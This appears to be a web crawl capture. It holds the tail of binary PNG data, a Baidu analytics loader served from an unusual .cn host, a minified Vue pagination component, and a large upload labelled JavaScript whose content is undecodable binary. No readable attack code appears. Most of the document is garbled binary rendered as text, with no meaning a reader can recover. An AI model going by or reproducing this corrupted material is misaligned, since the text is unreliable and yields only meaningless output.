��~MU�E�&�sԥ�qƺrcpZ:�p��6���j�a)�&= �`n5�*~�k��}^��y�f�;�$�J�k=��t��a���|l��y�	�n>�ԗdL"e4�Zu��朷![�ݍ]�4R�`�/���+�_X��� �V�"*��|�����s4��+4�XZ��U�	�1;��'9E��>�N�9l���ϱ.�Y��͌�S��C�e5�wpʤ%JD��C�t"���)k�UV��̟WS�H�߼T����M�U��%+zTS����m��-�}D�̭z`��7��C��^a��ԅ���4^����ܨ��;S	l &igZ����P�}ڞgJѤۼ>��;�4^���c�l�n�#�%I����73��[yCM�z֤�1Z�$��6M ���0�#���1C�2^ug�D#�����V���ꃥ�R���5`�ϭw���Y�"���0]�l{���������L��kNJp��mL]��ó�:�c����C/=��F]����=v�/�i���(֍1��2l��L>���.�c���])���iPI�d#f�\�A��R��}2�t���T_?����0�2�Ϧ�Wa���{���-�3ro;HQ��M����H�����#��\[�|���wm^#�"U��\�}o��HR��l@]=�Ս0�,6e'��w7_��r]P����Eٙ���@�e�P8�� <ֹ���C ��ľMae%�\�\���k.�Aj}�y�<(��XJݪ����N	H���	��c��,���~~"2�)���kN*��H'��]2�<�Ђ�Φ�`U��ެ�¢�YRgR�#�X.1��,�@݆I�q�r��F��.]���������3@r��R؀�g�!��o�"��`���z�c�z±���i凭�٥iا�Z:��!q�|���t�"��.!�ɿ� >X��`��}8eU�훅@�!)z����/���6�j�;�H[�\��#
�ۥ,E�6�`w�we��!� ��f���hJ)*�`�D��@����OF&��O��R7�Wdh�M3�?���qTK��Āq�C/�l�:��Hɒ@x!#ܩ�2���(��5t�KZ7�H�����G[��6�O��������6�>R�b�璱(�T�A�h��l5@ǫd�w�&�]�p*`��I�4�=�s+�A�"M���W<RS�q(u�EE�@`?�Ss�.K.�/��0�g�ؠ|Q��@K�����p��J�z�&�k�^�#�������ML��0��}����.m2�x)�J�A�`G��+�n���Ù�-z�_���2���X������O F���CMB� $VIt1�V�maX��W��H��v}���*_�붯���mϬ��T~*IL�^���.�s(�+�g��"q�^C5;4�x�=��)�����N�
�`�רVZ_����oA�u5GҰ�uq����Xt�k8��V���D���)��v��l*��
c&w���p���7 ��!d1^u)bvp+i��'����8~!�����`6�̥������E8/�-����xښ��8^zoǆ����Q�l?����x��]���ov[�G�F>@��:Fޥ�.W��L!۪$�z����M�Τ����ܩ�'5�O}ϛ�d�|��!���[=��r��۲h<    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/scripts/1000189.js
body_size: -204
content:
// 总留存

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a8c9c401cf2db9c02fd32413415450";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/pages.oS0pvxCx.js
body_size: 1080
content:
import{_ as a,W as e,E as t,x as s,w as A,u as g,a1 as i,H as n,t as l,J as r,F as c,K as o,I as h,M as u,z as P,a2 as d,a3 as m}from"./index.e7j9we.js";const f=a({name:"Pagination",props:{currentPage:{type:Number,default:1},totalPage:{type:Number,default:1}},data:()=>({goPa:""}),computed:{startPage(){return Math.max(2,this.currentPage-1)},endPage(){return Math.min(this.totalPage-1,this.currentPage+1)},pages(){const a=[];let e=this.currentPage-1,t=this.currentPage+1;this.currentPage<=2?(e=1,t=3):this.currentPage>=this.totalPage-1&&(e=this.totalPage-2,t=this.totalPage);for(let s=e;s<=t;s++)s>=1&&s<=this.totalPage&&a.push(s);return a}},methods:{goPages(){this.goPa>0&&this.goPa<this.totalPage+1?this.$emit("change",this.goPa):e({title:"页码超出范围",icon:"none"})},goPage(a){a!==this.currentPage&&this.$emit("change",a)},goPrev(){this.currentPage>1&&this.$emit("change",this.currentPage-1)},goNext(){this.currentPage<this.totalPage&&this.$emit("change",this.currentPage+1)}}},[["render",function(a,e,f,p,C,U){const x=u,Q=P,E=m,B=d;return t(),s(Q,null,{default:A(()=>[g(Q,{class:"pagination"},{default:A(()=>[g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:1===f.currentPage}]),onClick:U.goPrev},{default:A(()=>[g(x,{src:"[data-uri]",class:"navImg"}),n(" 上一页 ")]),_:1},8,["class","onClick"]),(t(!0),l(c,null,r(U.pages,a=>(t(),s(E,{key:a,class:i(["pages flex_justifycenter text_600",{active:a===f.currentPage}]),onClick:e=>U.goPage(a)},{default:A(()=>[n(h(a),1)]),_:2},1032,["class","onClick"]))),128)),g(Q,{class:i(["nav flex_justifycenter text_600",{disabled:f.currentPage===f.totalPage}]),onClick:U.goNext},{default:A(()=>[n(" 下一页 "),g(x,{src:"[data-uri]",class:"navImg"})]),_:1},8,["class","onClick"])]),_:1}),g(Q,{class:"goPage flex_justifycenter text_600"},{default:A(()=>[n(" 当前"),o("span",{class:"dqy"},h(f.currentPage),1),n("/"+h(f.totalPage)+"页 ",1),g(B,{class:"input text_400",modelValue:C.goPa,"onUpdate:modelValue":e[0]||(e[0]=a=>C.goPa=a),maxlength:"4",type:"number"},null,8,["modelValue"]),g(Q,{class:"go text_600 flex_justifycenter",onClick:e[1]||(e[1]=a=>U.goPages())},{default:A(()=>[n("go")]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-18316a86"]]);export{f as p};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251119/cebe5b1a68357edf810a6922bbc178db_file.js
body_size: 491302
content:
��ΰ�����w���wv����Raw������s:t�\AXw�}v=Y":_w^Dvbe��FB-%r�8w`Tp"�tB4wo����g��z��� `��z�U="vB���5Cq�»vgrwR`wg=�1Tw95o0fN1v������wOTpS�v�+u��afwwf.���i`4% Y���vFN�+dw��b5=fV`w�9?NxoPVP%+NFu@04O6C쉺��.Fw?-#ws�Cow��Q�e�MO���F%(E2%<eafQUu$."ɲ�$
*. C�� | .3� `���44?6s�s��te-��AAaw8U5:uY��[���"bs*H
�:����w��?c��e���V�5v��Y��dBAq;yʢ��"�	w3.S@Ht3"iF^w��V^b���w��I$�w���4��t4>wujSFjWO��5H@Pw��`V|wDbrX���(%͙���@w�Al�.Rtw%Ox��$\@N%9���Y����=e���uT?���ʱ�%^wW=��%lv  L>g[@���uEs�*Ub#)�U됈5gw? �1]ns�����DQhwS3wQ,Dsw`TF=:Y2�#&MwBwwwVoc5wNw)NkUF{b,M0�Lw^VFVwwVZN^wNVw²wNw~wwF^www=w%~=NwwwwY^=wwVVM^NFVzVi	=w��� +w5w5~NFw\\w^^^Wdk�ww�~V^oFoMK�aj?ikEw��g==;g^^*��b�Tg�����w��������ͺ��������q����w�����������w�%��ƨ�����.��������*M���@yjN	�ˆ���,@��DP-O��B�Z,E��n�����������o�+0�)���.�)�R<���;�U"=�_'�K
�����ڟZ"�3~A�?�WB�U��hVUCA�7�%�v�KB���ө�h�k��g�Ĉ��
e��D1ylA�v�r��[�#����c_&��fĳ�iD�Wfu�O�gW�
�p�p�����(	1����',��-����_8*s
hw��F��{`��vP�eWC�u�ypOoW'7��v[\������	���W�wqo�th�� ��[�p(���`i�B�� ���*�&j�NPj��^�"��dӷB�����A�����Ģ������;�>������N����B��8�!A..��fIn�)��� ���.�H5�i/�4���֐����o��]����h��p��-@�E��b/�	�����! ��""!�R� Nw�c$$^"a"?>����ARc$�]�&/
�d9���^:��c�;XkҶ:���be����
�a,��*�.��������NcP|��npJ.g��"��նA%?��oSI����O�I�E�$IZ��U+����VK���:Oh��iA�*��B�G��A���D�K�{@��\��#T{��_;X�W�����u;����E3����&�}]��%}^�����)�O<�/+Q䝱�>ΆTe?Ķ9�� �NP�� ��ӂwh��f��n���^����(������H�?,��T��2�)��������HaB����o���f���6��e:B[d4g�F�7���8r�y2KExJkYg@G�G�\��u��Axd~X�g��Zj��R�>��>��s��Wn_i�����W�pe�4�F�1�2k^L��ؼo�Uv�?L���a�J��2� ����b+	��d�"�6+�t,ꈲ���@J�2x������p��,�i��)-qx���Xw��L�v� ��X��0�����R�.�+����4*�H�ya`�S�B�62��2�Ws��0�B���J��0I]�rS��&q��+a����/�Yn��rC��_�`�8�����	ʕb������cس(&��
�<،^8ι2i���+�&m��qB�"�"Dm��qB�&��!��0�B靻�ND\#a4n1��@�9a�����Tn��|L��y�hd����e��l�kR:/?%g�ĩ�?���;!��w/�����"��|�0������&��.�30��7�d�������m���Ai,+�m2�xᬓH�͸
�<��u�H��x�¨��@����[j|��Ј�L��@| ����B�8陥�H���lO�Х���<��� �3"�O¼*�@#��->������#�o�_�e���{jQ@n+6.e�c���l��C���}\S�qN�4��3S����j�}:�5����Z'����{Ǵ^��d^���AX�~��Չ���w�"P����R��E�.���H��� ��Ɏ����ȍ� ��)�Մ�H2[}��ui���J��@���	��( ��ğ���N�ͱ�4���E�����v��_D'���W�͢�&�~�F�{I졯R~ƺ9��k�����Mg�a��|�SOR^�Һ,��;-Bn������؛�*N��R5�\��PJ���V�d+F��?�V�O����8�8IB���m�CR��u	Ԕ�"�`�RI��Hw4��"�o4\�<H5ݭ���̈�="�mQ�e�ȓrGo���0qއ�yY�<�����;��Z��3�N�Ճ8���1����.L7�B������U�����'�(��'�S�)uc���C������K1�q��3�\� ��8���\c֯!Vj�-M��"d��3Tnަ-�պDX5{�K)U���.j��2ܾ<񉢔Hx!�
ǻۮ3�y����tiL�J�v(ɔ���|�lh�pImT<�%���6%cw�D�˿�uRָ�,�џ�M*�������4I
MI$B��G�~N+UD���-A�3OV2H��+8h@���ٿ�m�A���;� ���}H��H~>;u�����טn�pˍv�U�ց���r�b�iܾ@S�k���B^%�%vi����N�z .GC��< �t���5`��*3F��v*@�����\�,���s�C؁(9�����֨%Wv�Z֨c��K�<�X�J0���G��a<��������)�Pw�- [�ScE�N�8ePUL������VN|4���m��4h�\���ۑ�'\���t^�七�XֲX��jל�貫�?�[�	u��	�	�����_K�Bz��?
j��"���	=�a{�jJ�g:�p�؏ݮ����؊JX��8��(� X��\���Co�(���j�
��}ˈ��������!��m�E��O��_�.+�>=�\	Ӭ�گ=��߄�h�|��u�h�p�]��H�z�պ<ʏ�皨��X��ܺw�����(ʾ�N���	>/�
`����y����.�$0&������l
�N�����������?ɦ��ǵ���P󻨄���#��Ӻ����L��x����썱����K��M9�f��i����.N��k�E^������;=�����M�*L�.\�v��-�����M�X�Ս�����0�1��M����o-� ��^ֹ��O�����-�
��œ�ĔAC���ŭ!�[{�J
�!
Y߼�����w����V
�>i�-=��� \�������聎x�Δ��o��X����Ѩ�����;�F������ �i�ǘ����鱔@?� ��8�� �����(���۽�� ۲��������H�@�%X^��N�P�ō�\H���������[!��*ј����!��$Q֛,���<@����/��zź�z�� ٔ���������/��;.�֘���?� H�Vз�[��*��@���dw��b@�W��'�{ �|�%����f����ԧ8�z�����C}B�s��\M����N��^�M�H�R؄�����
�0�':���J)����y	�2��R	z=��0�]{ź��������^�013�LoI�������聠�����i <M��^���б��ru�,߱����i�M)�ۿ�*���Q��Ӕ�}�P�h)�MX�Xm�qAC�ۈ"(_=�^m���҄gx�o���N��n��w����J��mɩ:؊X��(���+�b8�ٸ"+2�_��b��b���$(�Έ#ޘ#�(����b�"���3���"#�+H��8�������٨��I�~��{�%% ^�%��/�>a�V"�(>��|؉���Z�{���J���������2��*���]p�JP�TP��0�TaЎx�2���{�����1�%����A�d��$��]�ȡ-*ڃ(��r�v�8�F�(��ύ��R���w m�u^�g؄�m�b��J��c����<��<�#<�3<�s<��<����،��=�#���=�=�(���=ҳ�_�$N$����>Θ>ޣ�O">��$C�?:��㈆�I=�㌜��:�?
�?�H?�>��A�R0�R�:A%#_�n�������^�WPϊ],��ƈ'���28��h�B���5��:8]�������->�8W���k��xl�O���z��������ޱ�a�z�������� ��ծC�1��w�(��6� �^��^����؄ؗ8�=��=}ӌ7|37~C7p�>@ȗ�7��H�D��S�C�7�H�xHwS>�t7H��S7�t7�d��(�pϏ�(7��J⸗b7�D��xH����I��K��J�TH�H��}$Ul�tK�%,��.��RR%��:�`l��)������=�[�2�x&��2��o�����h�JH'�3��3��Xo3������H��(�>��@n�K�ي�$ݠ8��O_� JD��Cw��&K����{ј�M��8���(�R/T:�W=:{��E(y�;�=��۝�۵�ݦ�Js�K��C:�C<t7=�=�R��7��nΏ�3����pC��(�D��7�$J}s�NJ��E^����=��XD_tE��=/ҙ�Ԍ�8�`d���I��F�$��$J�(��8�BtC�(��3�2���2*�X��<����n+X3+�O�#~㽞O	�e��+����Έ�5���~'�a�HO��O��?�,)�z��]o�<.t���w(�~��:������M��cq4�K.��5��.5�A�!��8\1؀�р��_�R��� �X�ϝ����B��}6��+�D�4^�U^�u^�H͘��[C�(��X����rԌ�+CQ��-�}c�p$��،=(?���H�DXIpoI��Q��/_����Q�RUD�ըe$��>_�(FH��QQ%���S`n�E_�C���ګ���I��TN�T��BTC%T�HTGeTXT\�U]�U^uTL�S��Tw�V�V%�VX��V%��o���m�ee�ޮ��W|��W~W5W�XWveWux�D؁���&����o���N)��x�؈����T�J��3��M��NϠ����0�Y6^��(�6?�#�8s��<`��x��%}�� ��@����c�t@q��m���:�sԐH��e�{���]G݀P=��X����"�\�6n�^c6%��:7��S�f��vn�o��o�fn�Ԍ��זI�64����ՌL�NEM-_�wH�F����5F��Q�5E�a6_�-R6aSd�	�D��RU��HRbxR�X���1a�fo�E��EG+LK��T���3Vc4vc6�dH�dJfc�xcO6cA�C�dFFdDV��e\�e^��[V�2e��S`de=���X�u%���fwfvE�X���&��t[�I�Ӫ���؈�Ɉ��x�⨈:�����$��4�]Ps���5�������d���ɮV�毿�4⁔4����nk���5j�5Q3A���w(��(��8�X�]1hA�Q�� �����^`�^�~6y�D�#R'fb�w|ڗ}���H���*@��%��FQ�u!T^nd��6��I�_8��H�1��c��$������7�W����/�� VD�ԁ����fG_�GS�kS�Z�Bŉ2Ɖ�qq7q�q�^�r,�r)�r.r,���Er��n��sa������s� s��s1�sw�W'ث��{�gm��39��Ѩi����8�(�\����J?��w�^�3�',���؃�ц�����J���huu�=��+��p�oQ���d��J��X��˭����АIiK����ӿ�:�M���	����֤C���l���	��)�P�+�[n�M�pC��J	��v��h��+g��^��[��흹*���z�]B��^'�I�=̓����E�\�_\�)"��^<�$�"���� �*. ���{ �+��\/O����d�;Թ�6C={�X��X*����`��]���٢��=��w30���H�	��H����2����T�J1�o�(3��I����JHiVUs�xiMK�[5�p{l]�7v��xmO/I�qego��w�@h����xȌ�Dl���ɍ���	���kJ�Xx���0	�����̘�T�̜˄Y����و�&�
�
`�
��ph����ΐ�МZ��5�+��4Xm�����d8ˊ~�yL���H��3$�̟��kϜ&�.�tB�8�Y���4i��p菋zK��P{G��ph
���(ˏ�w��� )ϟ��* �:��zh�����I�ĢM�����B����A!��J����b^*�2=+���!�0	�P.^(�%���Q��~�F`�)��.���|��SB5�=����k�=� M������P��(d�S�3E>�{U���}��SP ��K>u#�D���i
�fR��˝�Yʃ�T�I��^�F��f�oX�K��J@���DHI	��,y��^��|��f��� .�`qh�6/��R��t9wr⌌�H���h|�'K���:�h���4��$({�0ɔ�M�o�y˞��z�6xk����4���� ��O�����tM�_�Ø%�Y(�͘�lY�ظUD�޹�Ţ��K��|�B��J��5 �����Yˉ�(�ϟ�`)�8(�*.I����a������ݎ���Q�.��i�
߻��^�`� ���7 ��ȡ.�#�2(�8�s__����vb�2P��/��	�XL�>�[�m���ю;�2���X̌e�w�B�ɝ����ʛ�(���N��pʛX�����˞Xi����Α�X�������T�M���ћ ���F㖦؞��ϳi�˰Xϛ������A�N��j�˒Z�i�*'���R��ϴ����pݔY�
����LQ�x
˖���M�r���}��*�l�E! ������Ȉ���-�V���|`�����������:�k�������D�`��%��p
a��ݸ���C��ǉ�4���`�ez�3Sw���zg����m(�Ÿ֌�H��%�d8\��M���L��@�fɛ�0J�6@���ڀ�����h�k��Rb�eӠ'�2@ń�*N��h	�+�5��-i��,�}< ���Q���I�����d�:��F�������(�*���%�쥭���ܫ$���D��\�����p��+$���֕k�_�KR�n�[:���*�$����ARR�"d�ӌ��t���'%0��>��6V��� �g�����9���P��O��`w��0�T�<���;��Z�����k��`������`���H�'H2��!����lV�1B�ވ0L-��L1�҉�ۙL쁜��1M4JkС��E%����E�5IK(��W����̴�b���o�?���@K�֙��k�6�N�j�6�ll���L�tЂ$4����ِR#q�c��Q��b9���K��Ռ+���L��!�й/�ha����`����������,���D�{��pB���%����w��h�WpC�2AC�Δ��N�3Ab��9�Y5���*��������͛�0*�Z(�Yi�����n��\Л�(+F�`����H�9�=멌i����.�����a�~�جQ<C1��2+���lP�)�*��b�`��#0J��_�ӖƋ>��~~	f�����<*D9�^�Wx���ꎈЛ�c^���{3_|�f~��əB�z�*Hl��,��M��ۢ ����r�K���������TL��UHw���Ϗ4�c���h���|*_�<}�"�k�!v���k��Q�T���9��O�Kڕ��%��" _�\�˙Q*��&w4	��X	��#ݧ�{$n	�� Ж�;%�D���@(�9�����N����& �SS��G��s�TV~��+�� AUu��0;ɘ�t+�UO�w�y��ɹPf~�h�Z�׹��@ȟ�����?Xѓ��-������<�e��9+S��?$-��\�@U��2�}(wl*�6�ǈ�`3�Y�(������n��p�:� xn>cV&�R��p\Uf
��Ш�����5�!{�pZ�6u�z8��4��z?�H�:yy��h�b��а~���8�� �#�@���:�#���-+Ȗ� �ع�������<�7�)�R���Ű)��)�,N /��@(��WhI�lIVhI��:��JW��Ss���:9`��JK0�S ������=�I3Ъ�jH�* � �a��˳��+(
LӴw���������d��#6��7K��ʰ���ɴ��˶�4�H�7K�@���$�
3{K���������jL�B�i��2���lz���=�ȉ]z�����b�G�'S�-�i�V{��q�Z�br�k���������o�.�s�Ǥ�G!.�b��r6咿皀z�/�/�Ȗ��/�����|��/�x�����w<���Ԥ�@�8ձ � � �������; �1;�����@8 ���w����$�#$[�)�� :�y�R����.#>
�����2��/+J2����#�C����A)���1��O0�}�2+���̿t������3kKD;��L�4�����Ls�7�"�0{�B���?ێ`�����j��c��Q��7	��	
��5��L�PR�ո�Y�o��Ui5U�>������bi���>Y�N�����@��XiEB�\��|��#�yۜ��'͡� 
H}Ӊ� w~�'uk�k��l���{�	:���£�@)��8Ϗ������J��/  m@��K�
�0�}�}ԏ�,�v�Ɏb���
J�BGT�#�����It�D��F�ؐ(?��h���K������Whj�V��v	Xi��5 ��ُ0
��`�/�+��0�<��D���C73��Y�,���̄�̗���,Y'�1䳷Ԉ�؉�x*�43�,� �=Y
���XkCG<&_��x
�¦J�D��Dѳ��NM���wR-V;D�tb�-�*��0���l��Ȋ[t
n��A,�],�hRa��U��1�˩���{� ��,� ������vk�wR������b|��[� c��zOЅ. �����_�aݡz]��#`@*�,$��LG8�G�GN`��Џ�B�)LG�A^�Z���)].`�[�)z4�Ő��[��M������K��;��Yێ@�<7�4���+L�-�53Y��4ϣ��xY:�Ô��(�D3Bw��#P�	�
�=9�6����G|�ъĐq��������%�}$��	�ɜ����U���6���Q�J�k�>�*��p��x�벭ՒQ^4����NQT�Α�	�/���|�/}��Ж@h�p�F���k|'"����%���]�LϏ����g�G|*�8��i����7�Tn�Թ�J�G�R^���m�����b��v܏�*���J �����U�UY��[=�I �68!X0"P�ZX��KwAަSަӈ��
�w/h�9_�л+a����ک ���CDK	˰�"L��|ep�����Z %��-	3[��"���3>|��@e<��Erb{���DA�����[�K9ͪ��Q���t�UQByQ��-�v�F2��۠��`>���Ù����`��J�Q���;�hٜ�!\ρ��������OǍ�m�FB+�X<0S2���\� �鑍]@	�@	��ꭾ�����{���U�Nj��j�
 ���2^x�rz���9ؘw	�J����|�#�^��A��Z𢵾����J��ѵ��P�s4{\�� :	9U��:�#=xH.8i呹�1�V��V43���Z�`�6���03�8��p������m��W��L���Ӧ�Ԧn����Dc���L�����(�����n��asݙ^|C�륿�)=�Pn�:-V��UZ͛��@�CL���Nt���ɍ�����&Z4�x�`�	�3�^<Z`B�K�T-U$�	H�̱7��S8��s�Sw�����`�ꋌ8�^�q)�x�[ȍ:�Wx����n��ȡK����TH`IVp���	��A��_�Z
2���*�@��-�0�,�:��L0a�X�T丞^�P`���W� a�܍�P�N��
O����ah���+��(�3&c2����P�����C�Գ�&����+�=;�Cg���ΈwC�͗����싗�H�����Gׁ	���`��Q�?��=�К^	ໍ]r5�]MF�����R��h���w�H�R6����pZo�-�q�����f�ΙĊ�H���܎����	��z+\�ȷ}Cܐ]?k�����Z�|!O���,��i�.��K�+�.F��[g�C�	@�Fb.f�D��!��!��"����S9�PT@���:b��w��x����t^���st�P�"���9ٍ�G�,,'��B ��:�ֈ�(�3�4.��8����S���~-�(�?�ַJ�4#��@���׌�� ddX<J���w���M����׎ڃ)�`�>X�L�6��[_�e�ň�eB!D���S+�m#o���C|eF���CD�o+Molno��>iZ�3���#�fc=�΍��'�I��@�W!�?8�:���g>�����a��H)`}{A�0�
7x��������X������~�!��X��(�R9�3 �����������m�B�l��������J^���!+��vȃۍi���Y)W�(V��.��޸V���w3���w�c�3b-��z-��FL�Õ�8c�q���W�O�W`�������@4��X�7#��0�8��G�Wp��(�${�)h�ƮG*���R[r�{�"7%���$Q"_�AQfC�����hfR�h#&�Rnآ΄v
�:=D4�E�>�a��`"u��*������7�§8}�y�	���{6���Ӹ_}����]�d��q�i�ʄ�Eg�Fw�G��>j�ЃL8��йX<��w�����k��
��ِ���w��
:2]�uh�u�����_�k���LT�%�����=��9���0�*c�p��(�C.��3���$O�{��9<�w�F���d�W�v� ʀ�r��ؒJ���{	HO����xI����L̗��B,�ķ��� ��M-ã�ˀxj�����49j���\`��],����+c�\����[����Rth�"��r}c���@<*>E������&F���>��H�7
w2�zI��L�w�X�F�����ȣ6D��B�����k�5j�)�b9���P:�[��x�fT2�g�i?�IK���t��k��%R�-��<|{�H�~cR;�Wf5�������L �d�Ylu�c���gN0}��F�gi7�k�9��#%D�k��y�W��v�����}%i�	G%��Ve������X����$@
zY�M�3����B���ꔪ@��,1���2�I�ʹ��I����؎����σ�[ʩ��z��?}IwYM����(��l������=h������2�X�M(�﹫lo�������^Z�҉]��ԩ��24���Ș�ٕ�邈�����m���5)	���Z��	}	��m��?M���M��p�՘pi�#h��/t�e<�����Q�m���~%���ވ��h�� ����Ҍp��R�F����X>'�y��(w��/�I����O�ԻD����Ω��WфVM��/ٸ���R!@
��Zi������w)�Z���=|�9�@+����	�X����|z85"�i;�����cU?�Y�\�z�j]�z�u��O\�Q�>���j��q+�P��M���
Ɇ �؄�V�@Bp������h��� ���|0��X�sӄ�ƚ�X���L�VMl��*���N��)jZ��=-^����d���
J9��\��$�K�����!��)\zށ{�2#���-^'��]~_�d~�L}�AZ]!;�(J�	:�=�ѹ��[��]>�D)w7?Q��F}� #��3h-��-.�p���+��M�4���2	u#�7��I��k�/���ņ�8�&8��)��K��)�n�G�r�}</ͣ�N��%���c���+o�䒴��|��Xi��$��' M����JƐ;r�M鉕��*r(����f;ʿ$��0��Qҩ�=I	����,�I�
���X��p����q�i�t���(�*���Ƌ	�V���-a���@�������Ğ)�欩���w ��+r*��EӰ9Lfŝc�؀��Fh3+�g�O�.|��"�#�L2�"�{�����I�&:	��{�ɱ�
|��f�tܪ��h��D�2=���#�k�ŞB-��8C�x����'����E�t�
�d�2�ɃPX
��(��t��P��/,��N�N�O������ې�(���)��"��H�D �	��@dݫ�����kdϙ���N[� ����OFB��v�!�x��7�ޚ)�{�JY��̚1�fw�+���e��,j�`�+nx���#�x�>����Ȋڨ�P����2���M�Z�-����1�L�M@�l�sB���@���E�=�X���J�_�,�(���Ț4(����OC�A��-J�/Y�t�ɨ☌��{�t���ɤeFhU�ɘ�X!���Q���� 8baUV�Ϥ��m�c\MrP�q��8J�`��L����Ŭ۵BЎ�yJϞ��Ȍ��	I��pH�Bn�-(��8򨇃@w�Vy�V8)©�i�k��&\��0��k��$O�X
���	�`0@�ٌ�\k*}XO׬k��T뛱=A��j������@���H��~�D���~M����o��ri��s}N�\
���Κ9(G�>R^T(�R�B����ɔ~Βl������Ԭﭱ0�*9>,��S��.�[�y�/Yr�>|Թ�A��L�/�Nn���>��3d@�#���߈Hz&8�o�(�O,�92�yA�4�����m���B�m	|2w�= I�n~]�窶0H-�x��y5��c�~�/�a/%��c�>"�A���(�F	휐	�Y��&	��0����>?�H�PH��Ԋ����ԢJ�㯱��ݩ_m汑k�l*1IC��F���+��������:����*�@�@�3��0;$�a�n;�l�s0��М�N}�0�|���l�<'e��sS[�� �8�	�{�λr����h���ǫ��<=Ω�saH���<�ʾ᮱�F�+�nݣ�w^b��U� �����I��H[��'�͡h_:��B�d����c�96h!(ЛT�V�_�]��؈yD�����>��U$�E#�]��1؟�C��4�x26ģ\�A��s�upkBv~��n��8��H��|ԑ�(����!��rH��˰������D���@a��5�T�����
��(��菢Q��H���EhI �����ʆ�K�,�B����J�h����QIT(^���|(���Ih�����Q�)qw����9�p���i@,���i�ɛ\ɵh٧���HVy�h�Ji��j�k���� ���T�����������u��*� ����Q��]R.���^��"F*|�,4��p�B/�I����D_ƨ�`ʀ�M�Hz�����;��x,ȋh�����,�;�b
����(�h�@��,۲�f%[ ��5�6�H�`>��
}�H=��J1p���\�Pʽ\���LyÉ.��ȃ���I���،jΡ��8	�PwkJ����!�.�Z��Աi�^T��D�8J\�]ݥlFl��Y�����l���4�ZhA���-Y����]���G@��i�&��:���i͒5p�_���X��Qâiƒ����������W��h��l��؉�V%U��䒊���%�Hkd��޿��	m��Vmmm솢�o����mn��(be�c͂8I����D��I��I����_�x��`j����j��I����D��n����jH��Ȃx�z���xw���W���:���Mv$
3]=�.����5�C�Y�	E�v�1a���$�ɝ��f��Nଊ����Ј��L-A�|����\���nN��ϐ�8	�hO�0��ZЎ�� ��Qh�4o���Ho�"���@e�
`/
T��I�J��@�\�EYo�Y��H������f��Z�� ֠�&�����`A(�	������PK)Ȑ2�>Ўp&i���Zl�ȭ�Xn�I й0�)<��lMm�w��*���b9��aўa���W���!��Ra�j&�Ȯ,Lp�_& ��ۮ����M�b
�$
�(n�����B��I�uƂ\ȍH���.(��.�zq�0E��	�}%�'\��ɹZ�����%
����ksD��^�u�N��u������2l��=���܌�Ɍ�F����(�O��h��h�n��O�<�����O�x�Bq��jD� �CXI���ݥ����PH\y�?��D0)v�2є��,�^o[i����Gܕ�w)5�O<N�ҽ�P=���#6:�H�>�6�I�#T���������-pi ��o���ۺA-����d�<Rk��Fa��|�iރ��C�a ��om�.�x�a�K����j�4F'l�2]�y�y��[���^�����}UL���,H�ܮ��n�e����N��H�QM3%۠�'PLx�I9TM=f5ɀDn<h�� Mra��V��|S�vui���+����tW��o��h�ޯ�:Iou"���ޣ<J��w�έ���t���*o�Y����D0��L���f\Ufe:JZ�	��I
Zf��`�p<^x^y6�� ϲX	l����m܆h�~�~��'�^��	����Y�n" ���I��g�&�,�p�`�P�pZ؞�0�w>H<^iL�F�ƍhλ�$�dhld$�(��%��֌C����Hlη�*�.m�������޹,&q>J�N�����FM=��ڨ��ړ�\;��6I9pI�ĥ�����H�bP�y��wȋh���.�%��[�%_}���Jf]%:�b95��0�tH��Q��NW2h�d�?4Tמ���܎Jy�$V���]˥H%��N�J�ҋnbVɐɣ	����<Nŀ�Vk��±c�"�UI���:�8�����	ʾ,���*�L�D��c6��A^�|ܙ 	���e�E�m������$���E�;���Ե��/]Kl��h��;}Z����Dq�H�٥w�������E�;���rKL�LM��V���ẉ�����F��X�ӌ��pB�t{�3���T�|)�|���&mAE~j�����&�*�*��,�=Bz G�,��
���DȠxˠ�������.;�도���H��Pe�h��/�����^��T�,�'����G=]�c�Vb���C�TH���h��z��?��uÞ�	���o3��$r����lfC�����㡄��db��H	��:�D���H�`k��z�F��"f;:Y� ȩ�/{:�[E�Ro�� �{/�&w����'�:�(R���x��r�':Εd���Q�[YU>m~���7������?��F��'�˂)Y�����HA&��;��~���T��x'������9�l�$��Hm2
d��m�����@��̹��-�a�� ��A�d�&�3R����a�&*H��aڧ��kԨIq��/`���;`L�n�*q�H�l�������Q����Ho����۴̀��M.艌�0���5	�r�/2ۑ=2l��b[�#��wȞ}1��J$�%��6T��\o����ܩ0K�
�t����������ᔶ�:K�c��#1�ZsZ��J=���?Bc?Bc��]Ϧ������\�EN���7cK\�G#�����)-��.�2.�2�(����I�26�����
(+С?��	�|�E��	�l���$��
wh��k��(���(��k�R�ƭ�t{��°(&���ю�-%ޗ�����&-�b5�������s��ʣXdLp,��{�w�Z�.:`�I��됰�6�؈������{�"��n �"�w� �y�_�Ha���	��u����:��Љ5!L��T�r��	�}t]Ft��З��ɞp	���5�OÞ�f�L��D}�d�T}��K��Ȧ�
X�������c���b�h��		ZɎ�h�j�]���?���c&|��G�O�,��8>����O����'cZ��,{���|Z~_k���e��i�vH�pʩb�K���4UW��M�s��[w�o�cV#<��R��g�?`�{���˚�l,�~�$�x�ޞK����X�ZҖ0� ��󓌪昪�R�p�#UR?���3)��X�������ym����S��ɘ�I�x�7�ߘ�� ̟�Dʅخ�6�(�b pskHo���k�����L���4���j���V$yM����(��z�]���~��m�G����<z�F������hZ������(�.��8�!M��鲽l@٨ό-�x�@���\�O0�;2!Ж��?"h(�w$�����[%��=�Q.eN J	��(�^�XԹ�J|�n�(��Pl�;H����:�}��#ݝ������ @�͙�kP�j�Ќ��;�|cP8QA&Տ���`��Yq����!�J���9��=F�8�П����R'+������ykIs�ɰy@c_�^���Μ�C��aꙨx�v��r�I7���% Ѥ�I����	9�𩋌��8��Z����t�̇!�c��Zr�L�܄ْ�ZH7�����]y�bZ	w��Z�I����%�[�@���O��dْ�Z�A��8�����	Ć o���8J���phħV��ň�I������&�*��Q;ш!��ڀ�� ��̣H)�Γ��Zϓ�n��!�[ģh�
